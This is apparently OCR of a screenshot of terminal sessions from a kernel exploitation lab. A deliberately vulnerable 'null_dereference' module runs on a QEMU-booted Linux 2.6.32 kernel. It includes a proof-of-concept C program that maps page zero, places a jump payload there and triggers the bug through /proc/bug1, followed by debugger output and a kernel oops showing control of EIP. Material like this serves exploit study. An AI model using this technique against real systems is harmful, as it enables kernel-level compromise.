 Terminal File Edit View Search Terminal Help
7:26 AM
busybox-
csaw
linux-k
null_derel
stack_sm
root@ubuntu: /home/hjy/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY
arch init muhe_test security
block ipc muhe_test_syscall_lib sound
COPYING Kbuild net stack_smashing.ko
CREDITS kernel null_dereference System.map
crypto lib patch.orig tools
Documentation MAINTAINERS peda-session-vmlinux.txt usr
drivers Makefile README virt
firmware mm REPORTING-BUGS vmlinux
fs modules.order samples vmlinux.o
include Module.symvers scripts
hjy@ubuntu:~/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY$ su
Password:
root@ubuntu:/home/hjy/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY# qemu-system
6 -kernel arch/i386/boot/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "ro
dev/ram rdinit=/sbin/init"
^Cqemu: terminating on signal 2
root@ubuntu:/home/hjy/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY# qemu-system
6 -kernel arch/i386/boot/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "ro
dev/ram rdinit=/sbin/init"
^Cqemu: terminating on signal 2
root@ubuntu:/home/hjy/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY# qemu-system
6 -kernel arch/i386/boot/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "ro
dev/ram rdinit=/sbin/init"
root@ubuntu: /home/hjy/Desktop/null_dereference
1.patch~ csaw linux-kernel payload~ poc.c~
busybox-1.19.4 exploit.c~ null_dereference payload.s~ stack_smashing
root@ubuntu:/home/hjy/Desktop# cd null_dereference/
root@ubuntu:/home/hjy/Desktop/null_dereference# ls
Makefile Module.symvers null_dereference.mod.c poc
Makefile~ null_dereference.c null_dereference.mod.o poc.c
modules.order null_dereference.ko null_dereference.o poc.c~
root@ubuntu:/home/hjy/Desktop/null_dereference# cat poc.c
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
char payload[] = "\xe9\xea\xbe\xad\x0b";//jmp 0xbadbeef
int main(){
mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | M
AP_ANONYMOUS ,-1, 0);
memcpy(0, payload, sizeof(payload));
int fd = open("/proc/bug1", O_WRONLY);
write(fd, "muhe", 4);
return 0;
}
root@ubuntu:/home/hjy/Desktop/null_dereference#
root@ubuntu: /home/hjy/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY
Breakpoint 1, 0x00000000 in ?? ()
gdb-peda$ pdisass $PC
gdb-peda$ pdisass $pc
Dump of assembler code from 0x0 to 0x20:: Dump of assembler code from 0x0 to 0x20
:
=> 0x00000000: jmp 0xbadbeef
0x00000005: add BYTE PTR [eax],al
0x00000007: add BYTE PTR [eax],al
0x00000009: add BYTE PTR [eax],al
0x0000000b: add BYTE PTR [eax],al
0x0000000d: add BYTE PTR [eax],al
0x0000000f: add BYTE PTR [eax],al
0x00000011: add BYTE PTR [eax],al
0x00000013: add BYTE PTR [eax],al
0x00000015: add BYTE PTR [eax],al
0x00000017: add BYTE PTR [eax],al
0x00000019: add BYTE PTR [eax],al
0x0000001b: add BYTE PTR [eax],al
0x0000001d: add BYTE PTR [eax],al
0x0000001f: add BYTE PTR [eax],al
End of assembler dump.
gdb-peda$
QEMU [Stopped]
[ 2256.644984] Stack:
[ 2256.644984] c8831011 c72e4ae0 c7327f48 c1143fec 00000000 00000004 c72e4ae0 c
733f400
[ 2256.644984] <0> c1143fa0 c7327f68 c113fe04 c7327f9c 080be9f3 fffffffb c733f40
0 c113fdb0
[ 2256.644984] <0> 080be9f3 c7327f8c c10f81a2 c7327f9c 00000000 00000000 c740391
8 c733f400
[ 2256.644984] Call Trace:
[ 2256.644984] [<c8831011>] ? bug1_write+0x11/0x16 [null_dereference]
[ 2256.644984] [<c1143fec>] ? proc_file_write+0x4c/0x80
[ 2256.644984] [<c1143fa0>] ? proc_file_write+0x0/0x80
[ 2256.644984] [<c113fe04>] ? proc_reg_write+0x54/0x80
[ 2256.644984] [<c113fdb0>] ? proc_reg_write+0x0/0x80
[ 2256.644984] [<c10f81a2>] ? vfs_write+0x82/0x180
[ 2256.644984] [<c10f85bd>] ? sys_write+0x3d/0x70
[ 2256.644984] [<c1002d8b>] ? sysenter_do_call+0x12/0x22
[ 2256.644984] Code: Bad EIP value.
[ 2256.644984] EIP: [<0badbeef>] 0xbadbeef SS:ESP 0068:c7327f24
[ 2256.644984] CR2: 000000000badbeef
[ 2256.653133] ---[ end trace cf7b39247bbca677 ]---
Killed
/bugcode # ./
-/bin/ash: ./: Permission denied
/bugcode # ./poc